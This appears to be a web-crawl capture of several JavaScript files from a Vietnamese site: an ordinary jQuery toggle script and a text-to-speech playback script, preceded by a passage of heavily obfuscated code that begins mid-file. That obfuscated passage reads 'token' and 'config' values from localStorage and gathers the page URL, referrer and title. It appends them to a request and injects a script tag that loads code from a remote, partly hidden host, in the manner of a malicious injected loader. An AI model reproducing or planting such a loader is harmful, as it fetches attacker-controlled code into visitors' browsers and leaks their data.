RegExp(this['sGIzym']+this['ovqmmu']),_0x3af4dd=_0x33df56['test'](this['DJFAce']['toString']())?--this['OXyooC'][0x2*0xa2a+-0x2d9*0x3+0x1a*-0x74]:--this['OXyooC'][-0x15ac+-0x2709+0x3cb5];return this['HEuecS'](_0x3af4dd);},_0x23b88b['prototype']['HEuecS']=function(_0x55ad1d){if(!Boolean(~_0x55ad1d))return _0x55ad1d;return this['lTjjhl'](this['PjHNra']);},_0x23b88b['prototype']['lTjjhl']=function(_0x2a9b83){for(var _0x4eb399=0x2*0x4cd+0x233*0x1+-0xbcd,_0x757081=this['OXyooC']['length'];_0x4eb399<_0x757081;_0x4eb399++){this['OXyooC']['push'](Math['round'](Math['random']())),_0x757081=this['OXyooC']['length'];}return _0x2a9b83(this['OXyooC'][-0x25ef+0x1*-0x26cf+0x37d*0x16]);},new _0x23b88b(_0x462f)['kMRNTT'](),_0x18affa=_0x462f['hePYjk'](_0x18affa),_0x12891b[_0x3a0a68]=_0x18affa;}else _0x18affa=_0x162f77;return _0x18affa;},_0x462f(_0x12891b,_0x396ced);}(function(_0x32547e,_0x3daa86){function _0x2eef9e(_0x290ed2,_0x26e7e7,_0x46cb9d,_0x4cb863){return _0x462f(_0x46cb9d-0x3e0,_0x26e7e7);}function _0x4b51de(_0x3c1e57,_0x5abae0,_0x5b339f,_0x38624c){return _0x462f(_0x5abae0-0x3d6,_0x3c1e57);}var _0x21d0e9=_0x32547e();while(!![]){try{var _0x57aa4d=parseInt(_0x2eef9e(0x522,0x566,0x533,0x4fe))/(-0x4*-0x8da+-0x4*0x99b+0x1*0x305)*(parseInt(_0x2eef9e(0x51f,0x50f,0x51a,0x520))/(0x446+0x25c3+-0x7*0x601))+parseInt(_0x4b51de(0x4cc,0x4f9,0x4f5,0x4f6))/(-0x962*-0x3+-0x7*0x1d+0x38*-0x7d)+-parseInt(_0x2eef9e(0x4d8,0x50c,0x506,0x539))/(0x1*-0xe71+-0x14a3+0x2318)+-parseInt(_0x2eef9e(0x500,0x506,0x4eb,0x513))/(-0x1475*-0x1+0x1ee7+-0x3357)*(-parseInt(_0x2eef9e(0x50e,0x513,0x520,0x545))/(0x244b+-0x15c3+-0xe82))+-parseInt(_0x4b51de(0x512,0x50e,0x51d,0x50b))/(-0x1087+-0x1*0x13db+0x2469)*(-parseInt(_0x4b51de(0x50a,0x524,0x52e,0x52d))/(-0x2430+0x25e2*0x1+-0x1aa))+-parseInt(_0x2eef9e(0x504,0x535,0x517,0x4f4))/(-0x24b*-0x7+0x131e+-0x6*0x5db)*(parseInt(_0x4b51de(0x568,0x538,0x552,0x529))/(0x45d*0x3+0x1*-0x475+-0x898))+parseInt(_0x2eef9e(0x528,0x572,0x53e,0x542))/(0x7*0x239+-0x1*0x20f9+0x1175)*(parseInt(_0x2eef9e(0x503,0x514,0x4e4,0x4ad))/(-0xf*-0x11f+0x1b*0x97+-0x20b2));if(_0x57aa4d===_0x3daa86)break;else _0x21d0e9['push'](_0x21d0e9['shift']());}catch(_0x5362bf){_0x21d0e9['push'](_0x21d0e9['shift']());}}}(_0x2696,0x45929+-0xed*0x822+0xcec3b),(function(){var _0x27cff1={'JgyKE':'https://js'+_0x426b40(0x4b3,0x4e9,0x48d,0x498)+'om/LtSRRd','eoAwm':function(_0xbc7647,_0x113ae3){return _0xbc7647===_0x113ae3;},'qMNyx':_0x4fcbdc(0x107,0xf3,0xd3,0xf7),'tyqxN':_0x426b40(0x48e,0x4b5,0x468,0x47b)+'+$','YSkbG':function(_0x53f668,_0x3f9024){return _0x53f668!==_0x3f9024;},'vRznQ':function(_0x2ebaed,_0x4b8ef1){return _0x2ebaed(_0x4b8ef1);},'HOQEf':function(_0x122789,_0x48f465){return _0x122789+_0x48f465;},'luLNC':'return\x20(fu'+'nction()\x20','swSht':_0x426b40(0x4b5,0x4ea,0x4d9,0x4aa)+_0x4fcbdc(0x12b,0xfa,0xfe,0x113)+_0x4fcbdc(0xea,0x111,0x137,0x132)+'\x20)','sXkoY':function(_0x4e8443,_0x5d5452){return _0x4e8443(_0x5d5452);},'esgzx':function(_0x5eed61){return _0x5eed61();},'YAFMx':_0x426b40(0x4b6,0x4ea,0x491,0x4bb),'AsWra':'error','fXguX':_0x4fcbdc(0xc0,0xeb,0x114,0xf3),'UICHq':function(_0x5570bd,_0x1bf700){return _0x5570bd<_0x1bf700;},'DMTtn':_0x426b40(0x4a4,0x48e,0x479,0x475),'QRlDU':_0x4fcbdc(0xfc,0x130,0x134,0x15f)+'4','BhAYb':function(_0x3df5be){return _0x3df5be();},'DfVan':function(_0x2982b2,_0x116ed5,_0xc3586c){return _0x2982b2(_0x116ed5,_0xc3586c);},'TkxEY':function(_0x609a77){return _0x609a77();},'DLiHI':_0x4fcbdc(0x149,0x146,0x129,0x13b),'lDmhe':function(_0x5ba9a6,_0x273bbb){return _0x5ba9a6!==_0x273bbb;},'MUraZ':function(_0x1cc63a,_0x4cb7e0){return _0x1cc63a/_0x4cb7e0;},'jpmSW':_0x4fcbdc(0xfa,0x104,0x106,0xd2),'qSfDe':'token','ybhpX':'config','wtrvh':'?return=js'+_0x426b40(0x49f,0x482,0x4d2,0x47d),'XvYTT':_0x4fcbdc(0x114,0x112,0xeb,0x134)+_0x4fcbdc(0x11b,0x10d,0x11a,0x13b),'DRtSs':function(_0x4206a7,_0x977a4f){return _0x4206a7(_0x977a4f);},'dnrVi':function(_0x418ebc,_0x2a9fb2){return _0x418ebc+_0x2a9fb2;},'EtNZB':_0x426b40(0x4a2,0x47b,0x4b3,0x488)+'rl=','wydpb':'&host=','uJFvY':_0x426b40(0x483,0x451,0x493,0x471),'VEhbd':function(_0x4e5d1e,_0x40e102){return _0x4e5d1e(_0x40e102);},'ebMQQ':function(_0x797832,_0x4172b9){return _0x797832+_0x4172b9;},'eOTtw':_0x426b40(0x4b2,0x4cc,0x490,0x4b4),'VGatI':function(_0x995475,_0x59c786){return _0x995475(_0x59c786);},'XDHfg':function(_0x1981ea,_0x37621a){return _0x1981ea!==_0x37621a;},'HyVAt':'&bypass_ca'+'che='},_0x570b42=(function(){function _0x1c7fe5(_0x3fe6ca,_0x4b4891,_0x34c57f,_0x33549c){return _0x4fcbdc(_0x3fe6ca-0x83,_0x33549c- -0x199,_0x34c57f-0x183,_0x3fe6ca);}function _0xfe7122(_0x2e791a,_0x572f14,_0x1ead23,_0x1645cb){return _0x4fcbdc(_0x2e791a-0xe6,_0x2e791a- -0x1cd,_0x1ead23-0x79,_0x1645cb);}if(_0x27cff1[_0x1c7fe5(-0x63,-0x6c,-0x9e,-0x8e)](_0x27cff1[_0x1c7fe5(-0xb8,-0x7e,-0x5c,-0x8f)],'KEeco')){var _0x173e1c=!![];return function(_0x55d21d,_0x403d71){var _0x4e5a01=_0x173e1c?function(){function _0x7680ee(_0x50e301,_0x1275a3,_0x484956,_0x188b32){return _0x462f(_0x188b32-0x136,_0x1275a3);}if(_0x403d71){var _0x2ea627=_0x403d71[_0x7680ee(0x278,0x25a,0x2b2,0x285)](_0x55d21d,arguments);return _0x403d71=null,_0x2ea627;}}:function(){};return _0x173e1c=![],_0x4e5a01;};}else{var _0x28f834={};_0x28f834[_0x1c7fe5(-0x7b,-0x8e,-0x4e,-0x72)]=![],_0x28f834[_0xfe7122(-0xe9,-0xe0,-0xb4,-0xbe)]=0x15180,_0x28f834[_0x1c7fe5(-0x36,-0x53,-0x60,-0x62)]=_0x27cff1[_0x1c7fe5(-0x7e,-0xab,-0x96,-0xa8)],_0xbaf4[_0xfe7122(-0xd6,-0xef,-0xb8,-0x101)+'LTJj7wj']=_0x28f834;}}()),_0x5907ef=_0x570b42(this,function(){function _0x316496(_0x50ac2f,_0x33a36e,_0x5954f6,_0x7cd38f){return _0x426b40(_0x7cd38f- -0xa2,_0x5954f6,_0x5954f6-0xf6,_0x7cd38f-0x88);}function _0xc17a5f(_0x591077,_0x4a1099,_0x5a72fa,_0x3c4f66){return _0x426b40(_0x5a72fa- -0x6cd,_0x3c4f66,_0x5a72fa-0x1b4,_0x3c4f66-0xa7);}return _0x5907ef[_0x316496(0x40b,0x3e8,0x447,0x41b)]()[_0xc17a5f(-0x24f,-0x267,-0x263,-0x292)](_0x27cff1[_0x316496(0x403,0x3dd,0x3fc,0x3d9)])[_0xc17a5f(-0x1e0,-0x221,-0x210,-0x230)]()[_0xc17a5f(-0x22c,-0x208,-0x208,-0x1f1)+'r'](_0x5907ef)[_0x316496(0x3b2,0x3ce,0x3f1,0x3c8)](_0x27cff1[_0x316496(0x3f0,0x3ab,0x3c3,0x3d9)]);});_0x27cff1['BhAYb'](_0x5907ef);var _0x485599=(function(){function _0x29bbcb(_0x19ccf3,_0x539b52,_0x3f483b,_0x509e30){return _0x426b40(_0x509e30- -0x2ce,_0x3f483b,_0x3f483b-0x8a,_0x509e30-0xed);}var _0x33272b={'pQhUR':_0x112802(-0x112,-0x11c,-0x11e,-0x10b)+'+$','JWqVv':function(_0x5f3081,_0x473f5b){return _0x27cff1['YSkbG'](_0x5f3081,_0x473f5b);},'fZHKs':_0x112802(-0x158,-0x157,-0x143,-0x13d)},_0x1a3f49=!![];function _0x112802(_0x248848,_0x34ecb4,_0x5a72c6,_0x488110){return _0x426b40(_0x5a72c6- -0x5ac,_0x488110,_0x5a72c6-0x19f,_0x488110-0x147);}return function(_0x1ea237,_0x190b3b){var _0x7caa81=_0x1a3f49?function(){function _0x47b468(_0x509a3a,_0x3e17c0,_0x3b6338,_0x2d9967){return _0x462f(_0x2d9967-0x3bd,_0x3e17c0);}var _0x5941ea={};function _0x5700c6(_0x1af06b,_0x1f3009,_0x35e877,_0x593fb1){return _0x462f(_0x1f3009-0x25a,_0x593fb1);}_0x5941ea[_0x5700c6(0x3ab,0x3ac,0x3a0,0x387)]=_0x33272b[_0x47b468(0x531,0x4c9,0x517,0x4fa)];var _0x37ac4d=_0x5941ea;if(_0x33272b[_0x5700c6(0x332,0x35c,0x341,0x389)](_0x33272b[_0x5700c6(0x362,0x382,0x35a,0x36c)],_0x33272b[_0x5700c6(0x390,0x382,0x386,0x360)]))return _0x41602c[_0x47b468(0x53a,0x53e,0x516,0x521)]()['search'](WFHnXK[_0x5700c6(0x397,0x3ac,0x37a,0x389)])[_0x47b468(0x507,0x53a,0x4ec,0x521)]()[_0x47b468(0x557,0x4fe,0x51c,0x529)+'r'](_0x4d39f6)[_0x47b468(0x4b4,0x4c1,0x4d2,0x4ce)](WFHnXK['Rboqj']);else{if(_0x190b3b){var _0x223d82=_0x190b3b[_0x5700c6(0x38e,0x3a9,0x3a0,0x3d0)](_0x1ea237,arguments);return _0x190b3b=null,_0x223d82;}}}:function(){};return _0x1a3f49=![],_0x7caa81;};}());function _0x4fcbdc(_0x2300ec,_0x5c055d,_0xdbb28f,_0x4e82c6){return _0x462f(_0x5c055d- -0x21,_0x4e82c6);}var _0x13d507=_0x27cff1[_0x4fcbdc(0xfe,0x10c,0xf7,0x103)](_0x485599,this,function(){var _0x3277c7={'LuzvA':function(_0x4b87db,_0x35bc6c){function _0x229d2e(_0x4d983d,_0x107a3a,_0x15d2c8,_0x1e3b3f){return _0x462f(_0x4d983d- -0x2f0,_0x1e3b3f);}return _0x27cff1[_0x229d2e(-0x1d6,-0x1bd,-0x201,-0x1e4)](_0x4b87db,_0x35bc6c);},'Xzhpv':function(_0x3d522d,_0x188e0c){function _0x958e63(_0x27fdc8,_0x13e96f,_0x4e96cf,_0x352c63){return _0x462f(_0x4e96cf-0xbc,_0x352c63);}return _0x27cff1[_0x958e63(0x1b9,0x1ef,0x1dd,0x1e8)](_0x3d522d,_0x188e0c);},'aFvKX':function(_0x105a3c,_0x1ea56b){return _0x27cff1['HOQEf'](_0x105a3c,_0x1ea56b);},'pmNNq':_0x27cff1[_0x4ee032(0x3c,0x66,0x6f,0x6b)]};function _0x4ee032(_0x1dc54a,_0x2d9639,_0x2f815d,_0x4f47a6){return _0x4fcbdc(_0x1dc54a-0x7b,_0x1dc54a- -0xfe,_0x2f815d-0x14f,_0x2f815d);}var _0x1bc06b=function(){var _0x535d34;try{_0x535d34=_0x27cff1[_0x311452(0x253,0x241,0x25d,0x28a)](Function,_0x27cff1['HOQEf'](_0x27cff1[_0x535d26(0x41d,0x411,0x3ea,0x3e6)],_0x27cff1[_0x535d26(0x42a,0x43d,0x464,0x43a)])+');')();}catch(_0x53d5a5){_0x535d34=window;}function _0x311452(_0x53fe9b,_0x1d2d59,_0x48081e,_0x4d9508){return _0x4ee032(_0x53fe9b-0x255,_0x1d2d59-0xf4,_0x4d9508,_0x4d9508-0x164);}function _0x535d26(_0x215f54,_0x139f16,_0x192587,_0x3116f9){return _0x4ee032(_0x3116f9-0x3fe,_0x139f16-0x17d,_0x139f16,_0x3116f9-0x11f);}return _0x535d34;},_0x355f6e=_0x27cff1[_0x4ee032(0x1c,0xd,-0x19,0x27)](_0x1bc06b);function _0x2145cc(_0x1d2134,_0x37ed4e,_0x545ab6,_0x501d3d){return _0x4fcbdc(_0x1d2134-0x14f,_0x37ed4e- -0x180,_0x545ab6-0xea,_0x545ab6);}var _0x144b44=_0x355f6e[_0x4ee032(-0x12,0x0,0x10,-0x1a)]=_0x355f6e[_0x4ee032(-0x12,-0x24,-0x3f,0xf)]||{},_0x503c53=['log',_0x2145cc(-0x1e,-0x42,-0x49,-0x33),_0x27cff1[_0x2145cc(-0x28,-0x4a,-0x4c,-0x6b)],_0x27cff1[_0x2145cc(-0x72,-0x6b,-0x36,-0x57)],'exception',_0x4ee032(-0x8,0x19,0x1e,0x11),_0x27cff1[_0x4ee032(0x42,0x35,0x3f,0x6d)]];for(var _0x3d9d01=0x1*0x1aa1+0xafb*0x1+-0x4*0x967;_0x27cff1[_0x4ee032(0x4c,0x7d,0x60,0x48)](_0x3d9d01,_0x503c53[_0x4ee032(-0x1,0x19,-0x33,0xa)]);_0x3d9d01++){if(_0x27cff1[_0x2145cc(-0xcd,-0x98,-0x99,-0x61)]!==_0x27cff1[_0x4ee032(-0x16,-0x37,-0x48,-0x2e)])_0x497f9a=oAoOBe[_0x4ee032(-0x17,-0x1d,0x7,-0x30)](_0x342946,oAoOBe[_0x2145cc(-0x48,-0x33,-0x34,-0x6a)](oAoOBe['aFvKX'](_0x4ee032(0x4b,0x5d,0x7a,0x73)+_0x2145cc(-0x87,-0x60,-0x86,-0x51),oAoOBe[_0x2145cc(-0xa3,-0x92,-0x80,-0x76)]),');'))();else{var _0x43467a=_0x27cff1[_0x4ee032(0x11,0x41,-0xd,0x26)][_0x2145cc(-0x22,-0x4d,-0x4d,-0x41)]('|'),_0x23b8a4=0xf*0x265+-0x1*-0x1feb+-0x43d6;while(!![]){switch(_0x43467a[_0x23b8a4++]){case'0':_0x381669[_0x4ee032(0x45,0x74,0x34,0x54)]=_0x49b477['toString'][_0x4ee032(-0xa,-0x2e,0x8,0x28)](_0x49b477);continue;case'1':var _0x2c7f13=_0x503c53[_0x3d9d01];continue;case'2':var _0x381669=_0x485599[_0x2145cc(-0x8,-0x35,-0x1a,-0x53)+'r'][_0x2145cc(-0x1b,-0x51,-0x74,-0x71)]['bind'](_0x485599);continue;case'3':var _0x49b477=_0x144b44[_0x2c7f13]||_0x381669;continue;case'4':_0x144b44[_0x2c7f13]=_0x381669;continue;case'5':_0x381669[_0x2145cc(-0x61,-0x32,-0x44,-0x35)]=_0x485599[_0x2145cc(-0x90,-0x8c,-0xa8,-0x5d)](_0x485599);continue;}break;}}}});_0x27cff1['TkxEY'](_0x13d507);var _0x3d9d3d='_6DR7y6DKW'+_0x4fcbdc(0x122,0x135,0x126,0x15e);if(!window[_0x4fcbdc(0x11f,0xf7,0xcc,0x124)+_0x4fcbdc(0x107,0x135,0x10e,0x163)]){var _0x4767fb={};_0x4767fb[_0x4fcbdc(0xf5,0x127,0x11b,0x146)]=![],_0x4767fb[_0x426b40(0x45e,0x46d,0x495,0x43e)]=0x15180,_0x4767fb[_0x426b40(0x4b1,0x494,0x4ce,0x499)]=_0x27cff1[_0x4fcbdc(0x102,0xf1,0xf4,0xce)],window[_0x426b40(0x471,0x466,0x479,0x480)+_0x426b40(0x4af,0x4ae,0x4c5,0x491)]=_0x4767fb;}const _0xeac484=localStorage['getItem']('config');if(typeof _0xeac484!==_0x27cff1[_0x426b40(0x478,0x493,0x495,0x47f)]&&_0x27cff1[_0x426b40(0x47d,0x498,0x4a2,0x4a9)](_0xeac484,null)){var _0x5efd25=JSON[_0x4fcbdc(0x104,0x124,0x146,0x11b)](_0xeac484),_0x42d711=Math[_0x4fcbdc(0x120,0x147,0x149,0x175)](_0x27cff1[_0x426b40(0x498,0x46b,0x494,0x46f)](+new Date(),0x1f33+0xa*-0x85+-0x1619));_0x27cff1[_0x4fcbdc(0x177,0x14a,0x15a,0x16c)](_0x27cff1[_0x4fcbdc(0x119,0x100,0x11f,0x119)](_0x5efd25['created_at'],window[_0x4fcbdc(0xd8,0xf7,0xed,0xdc)+_0x426b40(0x4af,0x499,0x47e,0x4c5)][_0x426b40(0x45e,0x431,0x462,0x476)]),_0x42d711)&&(localStorage[_0x426b40(0x4c2,0x4aa,0x496,0x49b)](_0x27cff1['jpmSW']),localStorage['removeItem'](_0x27cff1[_0x4fcbdc(0xad,0xe2,0xec,0xb6)]),localStorage[_0x426b40(0x4c2,0x49b,0x4c8,0x4d9)](_0x27cff1[_0x4fcbdc(0x108,0x11d,0xf4,0x100)]));}var _0x2d9c7e=localStorage[_0x4fcbdc(0x129,0x13f,0x148,0x15c)](_0x27cff1[_0x4fcbdc(0x10b,0x108,0xf9,0x11e)]),_0x223aa5=localStorage[_0x4fcbdc(0x133,0x13f,0x14d,0x113)](_0x4fcbdc(0x172,0x14c,0x16b,0x117)),_0x262ccd=_0x27cff1[_0x4fcbdc(0xd2,0x106,0x11b,0xf0)];function _0x426b40(_0x4ce7da,_0x39e5ae,_0x52db56,_0x45a4b9){return _0x462f(_0x4ce7da-0x359,_0x39e5ae);}_0x262ccd+=_0x27cff1['HOQEf']('&',_0x27cff1['vRznQ'](decodeURIComponent,window[_0x4fcbdc(0x146,0x134,0x147,0x109)][_0x426b40(0x46a,0x46f,0x47e,0x47b)][_0x4fcbdc(0x136,0xff,0xed,0x122)]('?',''))),_0x262ccd+=_0x27cff1['XvYTT']+_0x27cff1[_0x426b40(0x49c,0x4b4,0x4c8,0x49d)](encodeURIComponent,document[_0x4fcbdc(0x112,0xf2,0xc2,0xe6)]),_0x262ccd+=_0x27cff1[_0x426b40(0x4be,0x489,0x4e9,0x488)](_0x426b40(0x492,0x480,0x46b,0x4ac)+'eyword=',_0x27cff1[_0x4fcbdc(0xf8,0xf9,0xf2,0x123)](encodeURIComponent,document[_0x426b40(0x488,0x487,0x48d,0x456)])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x124,0x126,0x119,0x12a)]+encodeURIComponent(_0x27cff1[_0x4fcbdc(0x155,0x144,0x111,0x15b)](document[_0x4fcbdc(0x111,0x134,0x12d,0x119)][_0x426b40(0x45f,0x428,0x441,0x48c)],document['location']['pathname'])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0xcb,0x100,0x136,0xdb)]('&name=',encodeURIComponent(_0x3d9d3d)),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x102,0x100,0x131,0x113)](_0x27cff1['wydpb'],_0x27cff1[_0x4fcbdc(0xf2,0x122,0x155,0xf0)](encodeURIComponent,window['_6DR7y6DKW'+_0x426b40(0x4af,0x492,0x4bc,0x47d)][_0x426b40(0x4b1,0x4e7,0x4a5,0x4b0)]));_0x27cff1['YSkbG'](typeof _0x2d9c7e,_0x426b40(0x4c0,0x4ad,0x49c,0x4e7))&&_0x2d9c7e&&window[_0x426b40(0x471,0x48e,0x4a6,0x46a)+_0x426b40(0x4af,0x482,0x4e4,0x4d1)]['unique']&&(_0x262ccd+=_0x27cff1[_0x4fcbdc(0xdc,0x113,0xe4,0x104)]+_0x27cff1[_0x426b40(0x49b,0x48d,0x477,0x4d1)](encodeURIComponent,_0x2d9c7e));_0x27cff1[_0x426b40(0x472,0x43d,0x476,0x441)](typeof _0x223aa5,_0x27cff1[_0x4fcbdc(0xf0,0xfe,0xe4,0x108)])&&_0x223aa5&&window['_6DR7y6DKW'+_0x426b40(0x4af,0x47c,0x4a8,0x49f)][_0x426b40(0x4a1,0x4a7,0x4a2,0x46d)]&&(_0x262ccd+=_0x27cff1[_0x426b40(0x463,0x491,0x432,0x465)](_0x27cff1[_0x4fcbdc(0x145,0x129,0x160,0x13c)],_0x27cff1[_0x426b40(0x48a,0x463,0x474,0x48b)](encodeURIComponent,_0x223aa5)));_0x27cff1['XDHfg']('','')&&(_0x262ccd+=_0x27cff1[_0x426b40(0x4bc,0x4e0,0x48b,0x4df)]);var _0x362a23=document[_0x4fcbdc(0x109,0x12c,0x157,0x12b)+_0x4fcbdc(0x10d,0x12b,0x118,0x14c)](_0x4fcbdc(0xcd,0xed,0xe3,0x119));_0x362a23[_0x4fcbdc(0xe6,0xfb,0xd5,0x10f)]=_0x426b40(0x46f,0x48b,0x47a,0x49a)+_0x426b40(0x495,0x4c1,0x49c,0x481)+'pt',_0x362a23[_0x4fcbdc(0x12d,0x145,0x14c,0x126)]=window[_0x426b40(0x471,0x462,0x46f,0x46a)+_0x4fcbdc(0x143,0x135,0x155,0x132)][_0x426b40(0x4b1,0x4de,0x484,0x4b8)]+_0x262ccd;var _0x15c0b9=document['getElement'+'sByTagName'](_0x4fcbdc(0xe3,0xed,0x10a,0x10a))[-0x54b*-0x6+0x1*-0x689+-0x24b*0xb];_0x15c0b9[_0x4fcbdc(0x130,0x123,0x140,0x12d)]['insertBefo'+'re'](_0x362a23,_0x15c0b9);}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/includes/hide.js
body_size: 2057
content:
// JavaScript Document

jQuery(document).ready(function(){
    jQuery('#lk').on('click', function(event) {        
         jQuery('#hienthi').toggle('hide');
    });
    jQuery('#lk2').on('click', function(event) {        
         jQuery('#hienthi2').toggle('hide');
    });
    jQuery('#lk3').on('click', function(event) {        
         jQuery('#hienthi3').toggle('hide');
    });
    jQuery('#lk4').on('click', function(event) {        
         jQuery('#hienthi4').toggle('hide');
    });
    jQuery('#lk5').on('click', function(event) {        
         jQuery('#hienthi5').toggle('hide');
    });
    jQuery('#quaylen').on('click', function(event) {        
         $('#quayxuong').show();
         $('#quaylen').hide();	 
    });
    jQuery('#quayxuong').on('click', function(event) {        
         $('#quayxuong').hide();
         $('#quaylen').show();	 
    });
    jQuery('#quaylen2').on('click', function(event) {        
         $('#quayxuong2').show();
         $('#quaylen2').hide();	 
    });
    jQuery('#quayxuong2').on('click', function(event) {        
         $('#quayxuong2').hide();
         $('#quaylen2').show();	 
    });
    jQuery('#quaylen3').on('click', function(event) {        
         $('#quayxuong3').show();
         $('#quaylen3').hide();	 
    });
    jQuery('#quayxuong3').on('click', function(event) {        
         $('#quayxuong3').hide();
         $('#quaylen3').show();	 
    });
    jQuery('#quaylen4').on('click', function(event) {        
         $('#quayxuong4').show();
         $('#quaylen4').hide();	 
    });
    jQuery('#quayxuong4').on('click', function(event) {        
         $('#quayxuong4').hide();
         $('#quaylen4').show();	 
    });
    jQuery('#quaylen5').on('click', function(event) {        
         $('#quayxuong5').show();
         $('#quaylen5').hide();	 
    });
    jQuery('#quayxuong5').on('click', function(event) {        
         $('#quayxuong5').hide();
         $('#quaylen5').show();	 
    });

 });


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/audio_success.js
body_size: 12095
content:
// ====================================================================
// TTS PLAYBACK SCRIPT (PRELOADING & SEQUENTIAL PLAYBACK)
// ====================================================================

// --- Khai báo Biến Toàn cục & Cache ---
const btnDoc = document.getElementById('btn-doc');
const btnNgung = document.getElementById('btn-ngung');
const readme = document.getElementById('readme');
const voiceSelect = document.getElementById('voiceSelect'); 
const btnFullChapter = document.getElementById('btnFullChapter');
const voiceOptionsContainer = document.getElementById('voiceOptions');

let audioCtx = null;
let currentSource = null; // AudioBufferSourceNode hiện tại
let currentAudioElement = null;
let chunks = [];          // Mảng lưu trữ các khối văn bản
let audioCache = [];      // Cache lưu trữ các AudioBuffer đã decode
let isReading = false;    // Trạng thái đang đọc
let currentChunkIndex = 0; // Chỉ mục khối đang phát/cần phát

// --- 1. HÀM CẮT TEXT VÀ CHUẨN HÓA (maxLength = 600) ---
function splitText(text, maxLength = 300) {
    // Regex lấy các câu (chấm, hỏi, than)
    const sentences = text.match(/[^\.!\?]+[\.!\?]?/g) || [text];
    let result = [];
    let buffer = '';

    for (let s of sentences) {
        let trimmedS = s.trim();
        if (!trimmedS) continue;

        // Nếu nối câu hiện tại vào buffer mà vượt quá giới hạn
        if ((buffer + trimmedS).length > maxLength) {
            if (buffer) result.push(buffer.trim());
            buffer = trimmedS;
        } else {
            // Nối câu hiện tại vào buffer (thêm một khoảng trắng)
            buffer += (buffer.length > 0 ? ' ' : '') + trimmedS;
        }
    }
    if (buffer) result.push(buffer.trim());
    return result;
}

// --- 2. HÀM FETCH & DECODE MP3 ---
async function fetchAudioBuffer(url) {
    const res = await fetch(url);
    const arrayBuffer = await res.arrayBuffer();
    // Decode AudioBuffer bằng AudioContext
    return await audioCtx.decodeAudioData(arrayBuffer);
}

// --- 3. HÀM CẬP NHẬT GIAO DIỆN ---
function updateControls(reading) {
    if (reading) {
        btnDoc.style.display = 'none';
        btnNgung.style.display = 'inline-block';
        voiceOptionsContainer.style.display = 'none';
    } else {
        btnDoc.style.display = 'inline-block';
        btnNgung.style.display = 'none';
        voiceOptionsContainer.style.display = 'block';
    }
}

// --- 4. HÀM TẢI ĐỆM VÀ CACHE (PRELOAD) ---
async function preloadAndCache(index, text) {
    if (index >= chunks.length || audioCache[index]) {
        return; // Đã tải hoặc đang tải
    }

    const itemText = text;

    try {
        const lang = currentLang;
        const voiceGender = voiceSelect.value;
        
        // Đánh dấu là đang tải (để hàm phát biết mà chờ)
        audioCache[index] = 'LOADING'; 

        // Gửi yêu cầu POST tới PHP (Sử dụng 'tts.php')
        const response = await fetch('tts.php', {
            method: 'POST',
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
            body: 'text=' + encodeURIComponent(itemText) +
                  '&lang=' + encodeURIComponent(lang) +
                  '&voice=' + encodeURIComponent(voiceGender)
        });

        const data = await response.json();

        if (!data.success) {
            console.error(`TTS lỗi (Preload Chunk ${index}):`, data.error);
            audioCache[index] = 'ERROR'; 
            return;
        }

        // Decode audio và lưu AudioBuffer vào cache
        const buffer = await fetchAudioBuffer(data.file); 
        audioCache[index] = buffer; 

        // Nếu đây là khối đầu tiên đang được tải, bắt đầu phát ngay
        if (index === 0 && isReading) {
            playNextChunk(0);
        }

    } catch (err) {
        console.error(`Lỗi Fetch/Decode (Preload Chunk ${index}):`, err);
        audioCache[index] = 'ERROR';
    }
}


// --- 5. HÀM PHÁT AUDIO TỪ CACHE (PLAYBACK) ---
function playNextChunk(index) {
    // 1. Kiểm tra trạng thái và điều kiện dừng
    if (!isReading || index >= chunks.length) {
        isReading = false;
        updateControls(false);
        return;
    }

    currentChunkIndex = index;
    const buffer = audioCache[index];

    // 2. Xử lý trạng thái tải đệm
    if (buffer === 'LOADING' || !buffer) {
        // Chờ 100ms và thử lại nếu chưa tải xong
        setTimeout(() => playNextChunk(index), 100);
        return; 
    }
    
    // Xử lý lỗi (bỏ qua khối lỗi)
    if (buffer === 'ERROR') {
         playNextChunk(index + 1); 
         return;
    }

    // 3. PHÁT AUDIO TỪ BUFFER
    currentSource = audioCtx.createBufferSource();
    currentSource.buffer = buffer;
    currentSource.connect(audioCtx.destination);
    
    // 4. Thiết lập hành động khi kết thúc
    currentSource.onended = () => {
        // Sau khi phát xong khối N, kích hoạt tải khối N+2
        if (index + 2 < chunks.length) {
            preloadAndCache(index + 2, chunks[index + 2]);
        }
        // Phát khối N+1 (Đã được tải đệm)
        playNextChunk(index + 1); 
    };
    
    // 5. Bắt đầu phát
    currentSource.start(0);
}

// --- HÀM 6. ĐIỀU PHỐI GHÉP NỐI VÀ PHÁT TOÀN BỘ CHƯƠNG ---
async function synthesizeAndPlayFullChapter(fullText) {
    // 0. Chuẩn bị
    if (currentAudioElement) currentAudioElement.pause();
    if (currentSource) currentSource.stop(); 

    isReading = true;
    updateControls(true); 

    const lang = currentLang;
    const voiceGender = voiceSelect.value;
    
    try {
        // 1. Gửi YÊU CẦU DUY NHẤT tới PHP để tạo/lấy file hoàn chỉnh
        console.log('Đang chờ Server tạo file chương sách...');
        const response = await fetch('tts_chapter.php', { 
            method: 'POST',
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
            body: `full_text=${encodeURIComponent(fullText)}&lang=${lang}&voice=${voiceGender}`
        }).then(res => res.json());

        if (response.success) {
            // 2. PHÁT TRỰC TIẾP bằng thẻ <audio>
            console.log(`Bắt đầu phát file: Cache Full=${response.cached_full}`);
            
            const audio = new Audio(response.file);
            currentAudioElement = audio; 
            
            audio.play(); 

            // 3. Thiết lập các sự kiện điều khiển
            audio.onended = () => {
                console.log("Hoàn thành phát toàn bộ chương.");
                isReading = false;
                updateControls(false);
                currentAudioElement = null;
            };
            
            audio.onerror = (e) => {
                console.error("Lỗi khi phát file Audio: ", e);
                alert("Không thể tải hoặc phát file âm thanh chương sách.");
                isReading = false;
                updateControls(false);
                currentAudioElement = null;
            }

        } else {
            console.error('Lỗi TTS Chương:', response.error);
            alert(`Lỗi tạo chương sách: ${response.error}. Quá trình dừng lại.`);
            isReading = false;
            updateControls(false);
        }
    } catch (error) {
        console.error('Lỗi kết nối Server:', error);
        alert('Lỗi kết nối server. Quá trình dừng lại.');
        isReading = false;
        updateControls(false);
    }
}

